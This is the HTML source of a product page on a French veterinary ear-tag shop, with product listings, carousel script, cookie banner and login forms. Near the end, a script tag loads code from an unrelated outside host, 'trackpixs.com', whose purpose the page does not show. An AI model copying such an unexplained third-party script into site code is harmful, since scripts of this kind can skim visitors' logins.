g&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-cart_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-small_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-medium_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/197-large_default\/lab-flex-applicator-pliers.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;197&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:30.7,&quot;regular_price_amount&quot;:30.7,&quot;regular_price&quot;:&quot;30.70\u00a0\u20ac&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null,&quot;productLayout&quot;:&quot;detail1521743059&quot;}">
            <div id="product-details">
            
                                            <div class="product-reference">
                  <label class="label">Reference </label>
                  <span itemprop="sku">362800</span>
                </div>
                          

            
                          

            
                          

            
              <div class="product-out-of-stock">
                
              </div>
            

            
                          

                        
                              <section class="product-features">
                  <h3 class="h6">Specific References</h3>
                    <dl class="data-sheet">
                                          </dl>
                </section>
                          

            
                          
          </div>
        </div>
        </div>
      </div>
  </div>
          
      
    </div>

	 
<section class="category-products block clearfix  plist-noe">
  <h5 class="products-section-title">
    Related Products
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="150" data-id-product-attribute="449" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/ear-tags/150-449-allflex-maxi-female-unmarked-97x73mm.html#/244-color-yellow" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/193-home_default/allflex-maxi-female-unmarked-97x73mm.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/193-large_default/allflex-maxi-female-unmarked-97x73mm.jpg"
				  >
				  					<span class="product-additional" data-idproduct="150"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/ear-tags/150-449-allflex-maxi-female-unmarked-97x73mm.html#/244-color-yellow">Allflex Maxi female unmarked, 97x73mm </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           0.86 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="1.03">1.03 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="151" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/ear-tags/151-allflex-applicator-pliers.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/194-home_default/allflex-applicator-pliers.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/194-large_default/allflex-applicator-pliers.jpg"
				  >
				  					<span class="product-additional" data-idproduct="151"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/ear-tags/151-allflex-applicator-pliers.html">Allflex applicator pliers </a></h3>



  <div class="product-description-short" itemprop="description"> Supplied with a spare pin </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           33.73 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="40.47">40.47 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="145" data-id-product-attribute="439" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/ear-tags/145-439-allflew-round-female-unmarked-285mm.html#/244-color-yellow" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/184-home_default/allflew-round-female-unmarked-285mm.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/184-large_default/allflew-round-female-unmarked-285mm.jpg"
				  >
				  					<span class="product-additional" data-idproduct="145"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/ear-tags/145-439-allflew-round-female-unmarked-285mm.html#/244-color-yellow">Allflex round female unmarked, 28.5mm </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           0.38 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="0.46">0.46 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="152" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/ear-tags/152-marking-pen-.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/195-home_default/marking-pen-.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/195-large_default/marking-pen-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="152"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/ear-tags/152-marking-pen-.html">Marking pen </a></h3>



  <div class="product-description-short" itemprop="description"> Black ink </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           3.97 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="4.77">4.77 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="144" data-id-product-attribute="437" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/ear-tags/144-437-allflew-round-male-unmarked-285mm.html#/244-color-yellow" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/183-home_default/allflew-round-male-unmarked-285mm.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/183-large_default/allflew-round-male-unmarked-285mm.jpg"
				  >
				  					<span class="product-additional" data-idproduct="144"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/ear-tags/144-437-allflew-round-male-unmarked-285mm.html#/244-color-yellow">Allflew round male unmarked, 28.5mm </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           0.39 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="0.47">0.47 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="154" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/ear-tags/154-tip-tag-applicator.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/198-home_default/tip-tag-applicator.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/198-large_default/tip-tag-applicator.jpg"
				  >
				  					<span class="product-additional" data-idproduct="154"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/ear-tags/154-tip-tag-applicator.html">Tip-Tag applicator </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           20.30 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="24.37">24.37 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="149" data-id-product-attribute="447" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/ear-tags/149-447-allflex-senior-female-numbered-70x57mm-x100.html#/244-color-yellow" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/192-home_default/allflex-senior-female-numbered-70x57mm-x100.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/192-large_default/allflex-senior-female-numbered-70x57mm-x100.jpg"
				  >
				  					<span class="product-additional" data-idproduct="149"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/ear-tags/149-447-allflex-senior-female-numbered-70x57mm-x100.html#/244-color-yellow">Allflex Senior female unmarked, 70x57mm </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           0.43 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="0.52">0.52 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="148" data-id-product-attribute="446" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/ear-tags/148-446-allflew-round-female-unmarked-285mm.html#/244-color-yellow" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/190-home_default/allflew-round-female-unmarked-285mm.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/190-large_default/allflew-round-female-unmarked-285mm.jpg"
				  >
				  					<span class="product-additional" data-idproduct="148"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/ear-tags/148-446-allflew-round-female-unmarked-285mm.html#/244-color-yellow">Allflex Senior male unmarked, 70x57mm </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           0.51 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="0.62">0.62 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Share</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flabelvage.com%2Fen%2Fear-tags%2F153-lab-flex-applicator-pliers.html" class="text-hide" title="Share" target="_blank">Share</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Lab%5C%27Flex+applicator+pliers https%3A%2F%2Flabelvage.com%2Fen%2Fear-tags%2F153-lab-flex-applicator-pliers.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Flabelvage.com%2F197%2Flab-flex-applicator-pliers.jpg&amp;url=https%3A%2F%2Flabelvage.com%2Fen%2Fear-tags%2F153-lab-flex-applicator-pliers.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<input type="hidden" name="stripe_id_product_attribute" id="stripe_product_attribute_info" value="0"/>
<input type="hidden" name="stripe_product_quantity" id="stripe_product_quantity" value="-1"/>

<!-- Include the Stripe Express Checkout template -->
<div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>

</div>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-coppy5 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7080852773172544" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/labelvage/assets/img/modules/appagebuilder/images/logo-labelvage-instruments-veterinaires-blanc.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>ZA Les Gardes<br /> 10 rue des Gardes<br /> 91370 Verrières-le-Buisson<br /> <br /> +33 (0)1 69 93 80 80<br /> <a href="mailto:info@labelvage.com">info@labelvage.com</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Shop</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact us</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/page/8-privacy-policy" target="_self"> Privacy policy</a></li>
                                                                                <li><a href="https://labelvage.com/en/page/2-mentions-legales" target="_self"> Legal Notice</a></li>
                                                                                <li><a href="https://labelvage.com/en/page/3-terms-and-conditions-of-sale" target="_self"> Terms of Sales</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right logo-cb ml-10px ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div class="flex-container"><div class="icon"><img src="https://labelvage.com/img/cms/credit-card.png" /></div><div>Means of payment</div></div><p><img class="logo-info" src="https://labelvage.com/img/cms/logo-paiement-securise.png" alt="" width="222" height="32" /></p><p></p></div>
    	</div>
    </div>            </div>
</div>
</div>
<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-reject-all-button-enabled">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>This website uses its own and third-party cookies to improve our services and show you advertising related to your preferences by analyzing your browsing habits. To give your consent to its use, press the Accept button.</p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  target="_blank"  href="https://labelvage.com/en/page/8-privacy-policy" >
                    More information
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    Customize Cookies
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button id="lgcookieslaw_reject_all" class="lgcookieslaw-btn lgcookieslaw-reject-all lgcookieslaw-link-button" onclick="closeinfo(true, 2)">
                    Reject All
                </button>
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">I accept</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Cookies configuration</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Customization
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">No</div>
                    <input type="checkbox" id="lgcookieslaw-customization-enabled" >
                    <span class="lgcookieslaw-slider"></span>
                    <div class="lgcookieslaw-slider-option-right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Third-party cookies for analytical purposes.</li>
<li>Show personalized recommendations based on your browsing on other sites.</li>
<li>Show custom campaigns on other websites.</li>
</ul>             </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Functional (required)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                    <div class="lgcookieslaw-slider-option-right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necessary to navigate this site and use its functions.</li>
<li>Identify you as a user and store your preferences such as language and currency.</li>
<li>Customize your experience based on your browsing.</li>
</ul>             </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel">Cancel</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button id="lgcookieslaw_reject_all" class="btn lgcookieslaw-reject-all" onclick="closeinfo(true, 2)">Reject All</button>
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true)">Accept Selection</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">Accept All</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
            
    </main>

    
        <script type="text/javascript" src="https://labelvage.com/themes/labelvage/assets/cache/bottom-fd6ba733.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
